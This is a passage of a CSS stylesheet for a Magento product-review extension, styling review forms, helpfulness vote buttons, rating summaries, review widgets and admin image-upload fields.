  font-size: 12px;
}
.amrev-comment-form .amrev-label.required:after {
  color: #ff0000 f;
  content: '*';
}
.amrev-comment-form .amrev-input {
  background: #ffffff;
  border-color: transparent;
  color: #292929;
  font-size: 12px;
  height: 30px;
}
.amrev-comment-form .amrev-input ::placeholder {
  color: #adadad;
}
.amrev-comment-form .amrev-input:hover,
.amrev-comment-form .amrev-input:focus,
.amrev-comment-form .amrev-input:active {
  border: 1px solid #1e79c2;
}
.amrev-comment-form .amrev-area {
  height: auto;
  padding: 15px;
}
.amrev-comment-form .amrev-btn {
  transition: 0.1s all ease-in;
  background: #1e79c2;
  border: none;
  box-shadow: none;
  color: #ffffff;
  font-size: 12px;
  margin: 15px auto 0 0;
  padding: 10px;
}
.amrev-comment-form .amrev-btn:hover {
  background: #1b6bac;
}
.amrev-comment-form .amrev-field {
  position: relative;
}
.amrev-comment-form .amrev-area-field {
  display: flex;
  flex-wrap: wrap;
  flex-basis: 100%;
}
.amrev-comment-form .amrev-input-field {
  flex-basis: 48%;
  margin: 0 0 15px;
}
.amreview-helpful-wrap {
  display: flex;
  align-items: center;
  flex-basis: 100%;
  order: 1;
  padding: 0 0 20px 0;
}
.amreview-helpful-wrap > .amreview-helpful {
  color: #767676;
  font-size: 14px;
}
.amreview-helpful-wrap > .amreview-options {
  margin-left: 15px;
}
.amreview-helpful-wrap .amreview-plus,
.amreview-helpful-wrap .amreview-minus {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.amreview-helpful-wrap .amreview-plus:focus,
.amreview-helpful-wrap .amreview-minus:focus,
.amreview-helpful-wrap .amreview-plus:active,
.amreview-helpful-wrap .amreview-minus:active {
  background: none;
  border: none;
}
.amreview-helpful-wrap .amreview-plus:hover,
.amreview-helpful-wrap .amreview-minus:hover {
  background: none;
  border: none;
}
.amreview-helpful-wrap .amreview-plus.disabled,
.amreview-helpful-wrap .amreview-minus.disabled,
.amreview-helpful-wrap .amreview-plus[disabled],
.amreview-helpful-wrap .amreview-minus[disabled],
fieldset[disabled] .amreview-helpful-wrap .amreview-plus,
fieldset[disabled] .amreview-helpful-wrap .amreview-minus {
  pointer-events: none;
  opacity: 0.5;
}
.amreview-helpful-wrap .amreview-plus:focus,
.amreview-helpful-wrap .amreview-minus:focus,
.amreview-helpful-wrap .amreview-plus:active,
.amreview-helpful-wrap .amreview-minus:active {
  color: #333333;
}
.amreview-helpful-wrap .amreview-plus:hover,
.amreview-helpful-wrap .amreview-minus:hover {
  color: #333333;
}
.amreview-helpful-wrap .amreview-plus:focus,
.amreview-helpful-wrap .amreview-minus:focus {
  outline: 1px dotted #767676;
  outline-offset: 3px;
}
.amreview-helpful-wrap .amreview-plus {
  margin: 0 0 0 10px;
}
.amreview-helpful-wrap > .amreview-options,
.amreview-helpful-wrap .amreview-plus,
.amreview-helpful-wrap .amreview-minus,
.amreview-helpful-wrap .amreview-icon {
  cursor: pointer;
  display: inline-block;
}
.amreview-helpful-wrap .amreview-icon {
  height: 18px;
  margin: 0 0 0 10px;
  transition: .3s;
  width: 20px;
}
.amreview-helpful-wrap .amreview-plus > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-plus:hover > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-plus.-voted > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-minus > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-minus:hover > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-minus.-voted > .amreview-icon {
  background: url([data-uri]);
}
.review-field-image {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  color: #292929;
  margin: 0;
}
.review-field-image > .label {
  font-weight: 600;
  margin: 0 0 20px 0;
  width: 190px;
}
.review-field-rating {
  display: flex;
  align-items: center;
}
.review-field-rating > .label {
  color: #292929;
  margin: 0;
  min-width: 70px;
}
.review-field-rating > .label:after {
  color: #e02b27;
  content: '*';
  font-size: 1.2rem;
  margin-left: 3px;
}
.amreview-submit-form {
  background: #fafafa;
  margin: 0 auto;
}
.amreview-submit-form > .block-content {
  margin: 0 auto;
  max-width: 575px;
  padding: 40px 20px 45px;
}
.amreview-submit-form .review-fieldset {
  display: block;
  margin: 0 0 35px;
  width: 100%;
}
.amreview-submit-form .review-fieldset .field:last-child {
  margin: 0;
}
.amreview-submit-form .review-form {
  max-width: 100%;
}
.amreview-submit-form .review-form .action.submit.primary {
  background: #1979c3;
  border: 1px solid #1979c3;
  border-radius: 2px;
  box-shadow: none;
  color: #ffffff;
  font-weight: 400;
  padding: 16px 22px;
}
.amreview-submit-form .review-form .action.submit.primary:hover,
.amreview-submit-form .review-form .action.submit.primary:active,
.amreview-submit-form .review-form .action.submit.primary.-active {
  background: #166bac;
  border-color: #166bac;
  color: #ffffff;
}
.amreview-submit-form .review-fieldset .field {
  margin: 0 0 20px 0;
}
.amreview-submit-form .review-fieldset .review-legend.legend {
  display: flex;
  float: none;
  font-size: 16px;
  margin: 0 0 10px 0;
}
.amreview-submit-form .review-fieldset .review-legend.legend > span {
  float: left;
  margin: 0 5px 0 0;
}
.amreview-submit-form .review-fieldset .review-field-ratings .field {
  margin: 0 0 15px 0;
}
.amreview-submit-form .review-fieldset .review-field-ratings > .label {
  display: none;
}
.amreview-submit-form .review-control-vote.control {
  display: flex;
  flex-wrap: wrap;
  margin: 0 0 0 15px;
  position: relative;
}
.amreview-submit-form .review-control-vote.control:before {
  display: flex;
  transition: 0.1s all ease-in;
  color: #b1aeae;
  font-size: 22px;
  font-weight: 600;
  letter-spacing: 5px;
  line-height: normal;
  margin: 0;
  position: initial;
}
.amreview-submit-form .review-control-vote.control:hover:before {
  color: #ed9d00;
}
.amreview-submit-form .review-control-vote.control label:hover:before {
  color: #ed9d00;
}
.amreview-submit-form .review-control-vote.control label:before {
  transition: 0.1s all ease-in;
  color: #ed9d00;
  font-size: 22px;
  font-weight: 600;
  letter-spacing: 5px;
  line-height: normal;
  margin: 0;
  position: initial;
}
.amreview-submit-form .field > .label {
  font-weight: 400;
  margin: 0 0 2px;
}
.amreview-submit-form .field.required > .label:after {
  margin-left: 3px;
}
.amreview-submit-form .field .review-field-rating > .label,
.amreview-submit-form .field.review-field-image > .label {
  font-weight: 600;
}
.amreview-submit-form .field .mage-error[generated] {
  margin: 0;
}
.amreview-submit-form .field.review-field-nickname.-half {
  float: left;
}
.amreview-submit-form .field.review-field-email {
  float: right;
}
.amreview-submit-form .field.review-field-nickname,
.amreview-submit-form .field.review-field-email {
  width: 100%;
}
.amreview-submit-form .field .review-field-summary {
  float: none;
  overflow: hidden;
  width: 100%;
}
.amreview-submit-form .field .input-text {
  border: 1px solid #767676;
  border-radius: 1px;
  color: #292929;
  height: 30px;
}
.amreview-submit-form .field .input-text.mage-error {
  border-color: #ff2149;
}
.amreview-submit-form .field .input-text ::placeholder {
  color: #adadad;
}
.review-field-summary > .label {
  width: 100%;
}
.amreview-recommend-wrap {
  margin: 0 0 10px 0;
  position: relative;
}
.field textarea {
  border: 1px solid #767676;
}
.amreview-recommend-wrap > .amreview-checkbox,
.amreview-gdpr-wrap > .amreview-checkbox {
  cursor: pointer;
  left: 0;
  margin: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  width: 100%;
  z-index: 1;
}
.amreview-recommend-wrap > .amreview-checkbox:not(.valid) + .mage-error[generated] + .amreview-checkboxlabel:before,
.amreview-gdpr-wrap > .amreview-checkbox:not(.valid) + .mage-error[generated] + .amreview-checkboxlabel:before {
  border: 1px solid #e02b27;
}
.amreview-recommend-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:after,
.amreview-gdpr-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:after {
  background: url([data-uri]) no-repeat center;
  content: '';
  display: inline-block;
  height: 9px;
  position: absolute;
  right: 2px;
  top: 5px;
  width: 10px;
}
.amreview-recommend-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:before,
.amreview-gdpr-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:before {
  border-color: #007bdb;
}
.amreview-recommend-wrap > .amreview-checkboxlabel,
.amreview-gdpr-wrap > .amreview-checkboxlabel {
  color: #292929;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding-right: 30px;
  position: relative;
}
.amreview-recommend-wrap > .amreview-checkboxlabel:before,
.amreview-gdpr-wrap > .amreview-checkboxlabel:before {
  background: #ffffff;
  border: 1px solid #767676;
  border-radius: 2px;
  box-sizing: border-box;
  content: '';
  display: inline-block;
  height: 15px;
  position: absolute;
  right: 0;
  top: 2px;
  width: 15px;
}
.amreview-recommend-wrap > .amreview-checkboxlabel .asterix,
.amreview-gdpr-wrap > .amreview-checkboxlabel .asterix {
  color: #e02b27;
  font-size: 1.2rem;
  margin-left: 3px;
}
.amreview-recommend-wrap > .amreview-checkboxlabel:hover:before,
.amreview-gdpr-wrap > .amreview-checkboxlabel:hover:before {
  border-color: #007bdb;
  box-shadow: 0 1px 2px rgba(37, 83, 119, 0.25);
}
.amshowmore-container .amshowmore-text {
  transition: 0.3s all ease-in;
  display: block;
  overflow: hidden;
  position: relative;
}
.amshowmore-container .amshowmore-text:after {
  bottom: 0;
  box-shadow: inset 0 -15px 10px 0 rgba(255, 255, 255, 0.7);
  content: '';
  display: block;
  position: absolute;
  top: 0;
  width: 100%;
}
.amshowmore-container .amshowmore-text.-active {
  box-shadow: none;
}
.amshowmore-container .amshowmore-text.-active:after {
  content: none;
}
.amshowmore-container .amshowmore-text:not(.-active) {
  max-height: 100px;
}
.amshowmore-container .amshowmore-button {
  display: flex;
  align-items: center;
  color: #6b8fab;
  cursor: pointer;
  font-size: 12px;
  margin-top: 5px;
  text-decoration: none;
  user-select: none;
}
.amshowmore-container .amshowmore-button:after {
  content: '>';
  display: inline-block;
  margin: 0 0 0 5px;
  text-decoration: none;
  transform: scaleY(1.3);
}
.amreview-checkboxlabel a {
  text-decoration: underline;
}
.amrev-title-block {
  font-size: 2.4rem;
  font-weight: 700;
  margin: 0;
  padding: 50px 0 20px;
}
.amrev-items-block {
  position: relative;
}
.amreview-info-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  margin: 0 -15px;
  padding-top: 20px;
}
.amreview-description-wrap {
  max-width: 100%;
  width: 100%;
}
.amrev-desc-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.amrev-desc-title .amrev-voteqty {
  color: #767676;
  font-size: 12px;
  line-height: 25px;
}
.amreview-description {
  color: #333333;
  font-size: 14px;
  line-height: 19px;
  margin-top: 20px;
  overflow-wrap: break-word;
}
.amreview-summary-info {
  flex-basis: 100%;
  padding: 0 10px;
}
.amreview-summary-info .amreview-summary {
  color: #000000;
  float: left;
  font-size: 60px;
  line-height: 1;
  margin-right: 20px;
}
.amreview-summary-info .amreview-count {
  color: #767676;
  display: inline-block;
  font-size: 24px;
}
.amreview-summary-info .amreview-showmore {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  color: #1979c3;
  cursor: pointer;
  display: block;
}
.amreview-summary-info .amreview-showmore:focus,
.amreview-summary-info .amreview-showmore:active {
  background: none;
  border: none;
}
.amreview-summary-info .amreview-showmore:hover {
  background: none;
  border: none;
}
.amreview-summary-info .amreview-showmore.disabled,
.amreview-summary-info .amreview-showmore[disabled],
fieldset[disabled] .amreview-summary-info .amreview-showmore {
  pointer-events: none;
  opacity: 0.5;
}
.amreview-summary-info .amreview-showmore:focus,
.amreview-summary-info .amreview-showmore:active {
  color: #333333;
}
.amreview-summary-info .amreview-showmore:hover {
  color: #333333;
}
.amreview-summary-info .amreview-showmore:focus {
  outline: 1px dotted #767676;
  outline-offset: 3px;
}
.amreview-percent-block {
  clear: both;
  color: #767676;
  display: none;
  font-size: 24px;
}
.amreview-percent-block .amreview-value {
  font-size: 30px;
  margin: 0 10px 0 0;
}
.amreview-percent-block .amreview-desc {
  font-size: 12px;
  max-width: 180px;
}
.amreview-rating-wrapper {
  float: left;
  margin-bottom: 5px;
}
.amreview-review-list.-empty {
  padding: 20px;
  position: relative;
  text-align: center;
}
.amreview-summary-details {
  clear: both;
  display: none;
  flex-basis: 100%;
  order: 3;
  padding: 40px 10px 0;
}
.amreview-summary-details .amreview-label > .amreview-stars,
.amreview-summary-details .amreview-label > .amreview-bar,
.amreview-summary-details .amreview-label > .amreview-text {
  display: inline-block;
  line-height: 14px;
}
.amreview-summary-details .amreview-label > .amreview-stars:hover,
.amreview-summary-details .amreview-label > .amreview-bar:hover,
.amreview-summary-details .amreview-label > .amreview-text:hover {
  color: #ed9d00;
}
.amreview-summary-details .amreview-label > .amreview-stars {
  color: #767676;
  margin-bottom: 5px;
  min-width: 50px;
  text-align: right;
}
.amreview-summary-details .amreview-label .amreview-bar {
  background: #dfdfdf;
  height: 6px;
  margin: 0 20px;
  vertical-align: middle;
  width: 50%;
}
.amreview-summary-details .amreview-label .amreview-bar.-active {
  background: #ed9d00;
  margin: 0;
}
.amreview-add-new {
  background: #f9f9f9;
  clear: both;
  flex-basis: 100%;
  margin: 40px 0 0;
  order: 2;
  padding: 20px;
}
.amreview-add-new .amreview-button.action {
  border-radius: 2px;
  margin-right: 2%;
  padding: 12px 16px;
}
.amreview-add-new .amreview-label {
  color: #767676;
  display: inline-block;
  line-height: 1.2;
  vertical-align: middle;
  width: 50%;
}
.amreview-author-details {
  margin: 5px 0 20px;
  position: relative;
  width: 100%;
}
.amreview-author-details .amreview-author {
  font-size: 18px;
  font-weight: 400;
  margin: 0 0 2px;
  word-break: break-all;
}
.amreview-author-details .amreview-date {
  color: #767676;
  font-size: 12px;
  margin: 0 0 25px 0;
  position: absolute;
  right: 0;
  top: 0;
}
.amreview-author-details .amreview-verified {
  color: #909090;
  font-size: 14px;
  margin: 0 0 2px;
}
.amreview-author-details .amreview-verified:after {
  background: url([data-uri]);
  content: '';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
.amreview-author-details .amreview-recommended {
  color: #1ab900;
  font-size: 14px;
  margin-top: 5px;
}
.amreview-title-review {
  font-size: 18px;
  font-weight: 700;
  padding: 0 0 5px;
  word-break: break-all;
}
.amreview-adminanswer-block {
  color: #767676;
  padding: 25px 0 0 15px;
}
.amreview-adminanswer-block > .amreview-title {
  color: #000000;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 5px;
}
.amreview-adminanswer-block > .amreview-text {
  font-size: 14px;
}
.amreview-review-wrapper.review-item {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 25px 0 30px 0;
}
.amreview-review-wrapper .amreview-images {
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
  margin-top: 20px;
}
.amreview-review-wrapper .amreview-slider-item {
  box-sizing: content-box;
  display: inline-block;
  padding: 5px;
  width: 100%;
}
.amreview-review-wrapper .amreview-slider-item .amreview-image {
  height: 100%;
  margin: 0 auto;
  object-fit: cover;
  width: 100%;
}
.amreview-toolbar-wrap .pages strong.page {
  background: #f0f0f0;
  padding: 0 10px;
}
.amreview-toolbar-wrap .pages .action {
  background: transparent;
  box-shadow: none;
}
.amreview-toolbar-wrap .limiter select {
  background-color: #ffffff;
  box-shadow: none;
}
.field.amreview-gdpr-wrap {
  padding: 0;
  position: relative;
}
.field.amreview-gdpr-wrap a {
  color: #007acc;
  cursor: pointer;
}
.amreview-gdpr-wrap .mage-error[generated] {
  bottom: -30px;
  position: absolute;
}
.amreview-proscons-container {
  display: flex;
  flex-direction: column;
  margin: 15px 0 0 0;
  word-break: break-word;
  word-wrap: break-word;
}
.amreview-proscons-container .amreview-proscons {
  flex-basis: 50%;
  line-height: 15px;
  margin-right: 10px;
  min-width: 0;
  padding: 0 0 0 20px;
  position: relative;
}
.amreview-proscons-container .amreview-proscons:before {
  content: '';
  display: inline-block;
  height: 15px;
  left: 0;
  position: absolute;
  width: 15px;
}
.amreview-proscons-container .amreview-proscons.-dislike {
  color: #d0021b;
}
.amreview-proscons-container .amreview-proscons.-like {
  color: #3e7405;
}
.amreview-proscons-container .amreview-proscons.-dislike:before {
  background: url([data-uri]) no-repeat;
  background-size: contain;
}
.amreview-proscons-container .amreview-proscons.-like:before {
  background: url([data-uri]) no-repeat;
  background-size: contain;
}
.field.amreview-email-wrap {
  margin: 0 0 10px;
}
.amreview-summary-details .amreview-label {
  color: unset;
  cursor: pointer;
  display: block;
  text-decoration: none;
}
#row_amasty_advancedreview_reminder_frequency .tooltip-content ul {
  padding-left: 10px;
}
.block.review-list {
  display: flex;
  flex-direction: column;
}
.admin__fieldset .amreview-remove-image {
  display: block;
  margin-top: 10px;
  text-align: center;
}
.admin__fieldset .amreview-remove-image .amreview-checkbox {
  margin-right: 5px;
}
.admin__fieldset #is_need_send_notification {
  margin-top: 12px;
}
.admin__fieldset .field-review_images .input-file {
  display: none;
}
.admin__fieldset .field-review_images .input-file::-webkit-file-upload-button {
  visibility: hidden;
}
.admin__fieldset .field-review_images .addbefore {
  background-color: #eb5202;
  border: 1px solid #eb5202;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  letter-spacing: .025em;
  padding: .6rem 1em;
  text-align: center;
  user-select: none;
}
.admin__fieldset .field-review_images .addbefore:hover {
  background-color: #b84002;
  border-color: #b84002;
  box-shadow: 0 0 0 1px #40070b;
  text-decoration: none;
}
.admin__fieldset .amreview-images {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.admin__fieldset .amreview-slider-item {
  background: #f0f0f0;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  margin: 0 5px 10px;
  padding: 10px;
  text-align: center;
  width: calc(100% / 3 - 10px);
}
.amasty-advanced-review {
  margin-top: 2.2rem;
}
.amasty-advanced-review .table-row .item-position,
.amasty-advanced-review .table-row .table-header {
  background: #efefef;
  border-bottom: 1px solid #ffffff;
}
.amasty-advanced-review .table-row .item-position .draggable,
.amasty-advanced-review .table-row .table-header .draggable {
  color: #adadad;
}
.amasty-advanced-review .table-row .item-position:hover {
  cursor: move;
}
.amasty-advanced-review .table-row .amcontent.item-position {
  box-sizing: border-box;
  display: inline-block;
  padding: 1rem;
  width: 100%;
}
.amasty-advanced-review .table-row .item-position:before {
  content: '\e63d';
  font-family: 'Admin Icons';
}
.amreview-widget-title {
  box-sizing: border-box;
  display: block;
  font-size: 16px;
  font-weight: 700;
  margin: 0;
  max-width: 100%;
  padding: 10px;
  width: 100%;
}
.amreview-widget-container .amreview-full-link {
  font-size: 12px;
}
.amreview-widget-container .amreview-full-link,
.amreview-widget-container .amreview-full-link:visited,
.amreview-widget-container .amreview-full-link:active,
.amreview-widget-container .amreview-full-link:hover {
  color: #6b8fab;
}
.amreview-widget-container .amreview-full-link:after {
  background: url([data-uri]) no-repeat center;
  background-size: contain;
  content: '';
  display: inline-block;
  height: 10px;
  margin-left: 3px;
  position: absolute;
  right: -10px;
  top: 50%;
  transform: translateY(-50%);
  width: 10px;
}
.amreview-widget-container .slick-arrow {
  z-index: 1;
}
.amreview-widget-container .slick-dots {
  padding: 10px 0;
  position: relative;
}
.amreview-widget-container .slick-dots li {
  display: flex;
  justify-content: center;
  align-items: center;
  display: inline-flex;
  margin: 0 2px;
}
.amreview-widget-container .slick-dots button {
  border: 1px solid #b3b3b3;
  border-radius: 10px;
  height: 10px;
  width: 10px;
}
.amreview-widget-container .slick-dots button:before {
  font-size: 0;
}
.amreview-widget-container .slick-dots .slick-active button {
  background: #333333;
}
.pagebuilder-content-type .amreview-review-items {
  list-style: none;
}
.pagebuilder-content-type .amreviews .amreviews-placeholder {
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #fafafa;
  min-height: 300px;
}
@media screen and (min-width: 1024px), print {
  .page-main .amreview-widget-title {
    padding: 25px 0 20px;
  }
}
.amreview-widget-container .amreview-review-items {
  display: flex;
  flex-wrap: wrap;
}
.amreview-widget-container .amreview-review-wrapper.review-item {
  border-bottom: 1px solid #cde1ef;
  box-sizing: border-box;
  padding: 20px;
  width: 100%;
}
.amreview-widget-container .amreview-image-wrapper {
  height: 80px;
  width: 80px;
}
.amreview-widget-container .amreview-description-wrapper {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  flex-grow: 1;
  overflow: hidden;
}
.amreview-widget-container .amreview-rating-wrapper {
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin: 0 15px 15px 0;
  padding: 0;
}
.amreview-widget-container .amreview-title-wrapper {
  color: #006bb4;
  flex-basis: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.amreview-widget-container .amreview-details-wrapper {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  margin-top: 20px;
}
.amreview-widget-container .amreview-message {
  height: 60px;
  word-break: break-all;
  word-wrap: break-word;
}
.amreview-widget-container .amreview-date {
  color: #767676;
  font-size: 12px;
}
.amreview-widget-container .amreview-footer {
  display: flex;
  justify-content: space-between;
  position: relative;
}
.amreview-widget-container .product-item-photo {
  margin: 0 15px 15px 0;
}
.amreview-widget-container.-advanced {
  margin-bottom: 15px;
}
.amreview-rating-label {
  color: #767676;
  font-size: 24px;
  margin: 0 10px 5px 0;
}
.amreview-widget-container.-grid .amreview-rating-wrapper {
  min-width: 160px;
}
.amreview-widget-container.-sidebar .amreview-rating-wrapper {
  flex-grow: 1;
}
.amreview-widget-container .amreview-title {
  background: #f8fcff;
  cursor: pointer;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 10px;
  padding: 15px 40px 15px 20px;
  position: relative;
  word-break: break-all;
  word-break: break-word;
}
.amreview-widget-container .amreview-title:after {
  background: url([data-uri]) no-repeat center;
  background-size: contain;
  content: '';
  height: 15px;
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  width: 15px;
}
.amreview-widget-container .amreview-title.-collapsed:after {
  background: url([data-uri]) no-repeat center;
  background-size: contain;
}
.amreview-widget-container .amreview-rating-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.amreview-widget-container .amreview-rating-item:not(:last-child) {
  margin-bottom: 15px;
}
.amreview-widget-container .amreview-rating-item.-one-rating {
  align-items: flex-start;
  flex-direction: column;
}
.amreview-widget-container .amreview-rating-item.-one-rating .amreview-rating-value {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  width: 100%;
}
.amreview-widget-container .amreview-rating-item .amreview-number {
  font-size: 30px;
}
.amreview-widget-container .amreview-rating-item .amstars-rating-container {
  margin-bottom: 0;
}
.amreview-image-wrapper .product-image-container,
.amreview-image-wrapper .product-image-wrapper {
  height: 100%;
  width: 100%;
}
.amreview-image-wrapper .product-image-wrapper {
  padding: 0 !important;
}
.amreview-image-wrapper .product-image-photo {
  max-height: 100%;
  width: auto;
}
.amreview-widget-container.-summary-widget {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
  background: #f8fcff;
  margin: 10px 0 20px;
  padding: 30px 10px 80px;
  position: relative;
}
.amreview-widget-container.-summary-widget .amreview-description {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  max-width: 100%;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-description .amreview-text {
  margin: 15px 0 0;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amshowmore-container .amshowmore-text:not(.-active) {
  max-height: 45px;
}
.amreview-widget-container.-summary-widget .amrev-desc-title {
  margin: 0 0 10px 0;
}
.amreview-widget-container.-summary-widget .amreview-images {
  margin: 15px 0 0 0;
  max-width: 370px;
  overflow: hidden;
}
.amreview-widget-container.-summary-widget .amreview-images.-slider .amreview-slider-item {
  display: none;
}
.amreview-widget-container.-summary-widget .amreview-review-block {
  box-sizing: border-box;
  margin: 30px 0 0;
  max-width: 100%;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-review-items {
  margin: 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-review-wrapper {
  background: #ffffff;
  border-color: transparent;
  border-radius: 6px;
  box-shadow: 0 4px 6px rgba(0, 75, 136, 0.12);
  padding: 15px;
}
.amreview-widget-container.-summary-widget .amreview-rating-wrapper {
  margin: 0 15px 0 0;
}
.amreview-widget-container.-summary-widget .amreview-title-review {
  margin: 0 5px 0 0;
}
.amreview-widget-container.-summary-widget .amreview-info-wrapper {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin: 0;
  max-width: 280px;
  min-width: 230px;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-name {
  color: #1e79c2;
  flex-basis: 100%;
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 12px;
}
.amreview-widget-container.-summary-widget .amreview-summary {
  font-size: 50px;
  letter-spacing: -.08em;
  margin-right: 15px;
}
.amreview-widget-container.-summary-widget .amreview-count {
  font-size: 14px;
  margin: 0 0 15px;
}
.amreview-widget-container.-summary-widget .amstars-rating-container {
  margin: 0 0 2px;
}
.amreview-widget-container.-summary-widget .amreview-summary-details {
  margin: 0 0 10px 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-summary-details .amreview-text {
  color: #748593;
  margin: 0 0 0 auto;
  white-space: nowrap;
  width: 20%;
}
.amreview-widget-container.-summary-widget .amreview-add-new {
  margin: 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-label {
  display: flex;
  align-items: center;
  margin: 0 0 8px;
}
.amreview-widget-container.-summary-widget .amreview-label > .amreview-bar {
  margin: 0 15px;
  width: 55%;
}
.amreview-widget-container.-summary-widget .amreview-label > .amreview-stars {
  display: flex;
  align-items: center;
  margin: 0;
  min-width: auto;
}
.amreview-widget-container.-summary-widget .amreview-label > .amreview-stars:before {
  align-content: center;
  align-items: center;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  content: '';
  display: flex;
  justify-content: center;
  filter: invert(61%) sepia(0%) saturate(17%) hue-rotate(154deg) brightness(95%) contrast(68%);
  height: 10px;
  margin: 0 2px;
  width: 10px;
}
.amreview-widget-container.-summary-widget .amreview-text {
  margin: 0;
}
.amreview-widget-container.-summary-widget .amreview-button {
  box-sizing: border-box;
  font-weight: 600;
  order: 3;
  padding: 9px 16px;
  text-align: center;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-button.-see-all {
  bottom: 0;
  left: 0;
  padding: 25px 16px;
  position: absolute;
  right: 0;
}
.amreview-widget-container.-summary-widget .amreview-summary-info {
  display: flex;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-summary-details {
  border: none;
  margin-right: 15px;
  order: 2;
  pointer-events: none;
  width: 100%;
}
.amreview-widget-container.-summary-widget .product-image-container {
  display: none;
  margin: 0 0 15px;
}
.amreview-widget-container.-summary-widget .amrev-comment-toolbar.-nocomments {
  justify-content: flex-start;
}
.amreview-widget-container.-summary-widget .amreview-helpful-wrap {
  flex-wrap: wrap;
  justify-content: center;
  margin: 40px 0 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-helpful {
  margin: 0 0 5px;
  text-align: center;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-minus {
  margin: 0 0 0 20px;
}
.amreview-widget-container.-summary-widget .amreview-plus {
  margin: 0;
}
.amreview-widget-container.-summary-widget .amreview-icon {
  margin: 0;
}
.amreview-widget-container.-summary-widget .amreview-percent-block {
  display: flex;
  align-items: center;
  margin: 0 0 10px 0;
}
.amreview-widget-container.-summary-widget .amreview-pages-items {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-basis: 70%;
  list-style: none;
  margin: 5px 0 auto;
  padding: 0;
  position: relative;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .action {
  background: transparent;
  border: none;
  box-shadow: none;
  margin: 0 25px;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .action:hover {
  background: transparent;
  color: #1979c3;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .amreview-item {
  display: flex;
  justify-content: center;
  align-items: center;
  box-shadow: none;
  font-size: 16px;
  height: 25px;
  width: 25px;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .-current {
  background: #ececec;
}
.amreview-widget-container.-summary-widget .amreview-slider-item {
  height: 100px;
  max-width: 100px;
  width: 100%;
}
.amreview-widget-container.-summary-widget.-empty {
  align-items: center;
  padding-bottom: 35px;
}
.amreview-widget-container.-summary-widget.-list .amreview-review-wrapper {
  background: #ffffff;
  border-color: transparent;
  border-radius: 6px;
  box-shadow: 0 4px 6px rgba(0, 75, 136, 0.12);
  margin: 0 0 15px;
  padding: 15px;
}
.amreview-widget-container.-summary-widget.-slider .amreview-description-wrap {
  align-content: flex-start;
  display: inline-flex;
  flex-wrap: wrap;
  width: 100%;
}
.amreview-widget-container.-summary-widget.-slider .amrev-comment-toolbar {
  padding-bottom: 0;
}
.amreview-widget-container.-summary-widget.-slider .amrev-desc-title {
  flex-basis: 100%;
}
.amreview-widget-container.-summary-widget.-slider .slick-track {
  display: flex;
}
.amreview-widget-container.-summary-widget.-slider .slick-slide > div,
.amreview-widget-container.-summary-widget.-slider .slick-slide .amreview-review-wrapper {
  height: 100%;
}
@media (max-width: 768px) {
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items {
    margin-right: -10px;
  }
